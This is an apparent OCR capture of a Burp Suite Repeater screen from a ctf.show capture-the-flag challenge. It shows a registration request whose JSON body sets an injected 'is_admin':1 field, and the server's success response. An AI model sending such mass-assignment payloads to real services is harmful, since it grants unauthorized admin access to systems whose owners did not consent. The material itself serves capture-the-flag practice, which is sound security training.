 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.6.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn captcha-killer-modified
Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://ed64ec8b-cf12-492e-9a10-0f5a33257176.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: ed64ec8b-cf12-492e-9a10-0f5a33257176.challenge.ctf.show
3 Cookie: user=
4 Content-Length: 58
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://ed64ec8b-cf12-492e-9a10-0f5a33257176.challenge.ctf.show
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ed64ec8b-cf12-492e-9a10-0f5a33257176.challenge.ctf.show/register
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 {
"username":"ins0m",
25 "password":"ins0m",
26 "is_admin":1
27 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 13 Nov 2024 07:50:49 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: keep-alive
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-
Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Le
ngth,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"message":"Yeah~ You succeeded!",
"status":"success"
}
14
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 21
Response headers 10
S 英
7X
Inspector
2
Notes
Done 646 bytes | 1,060 millis
Event log (8) All issues (6) Memory: 198.7MB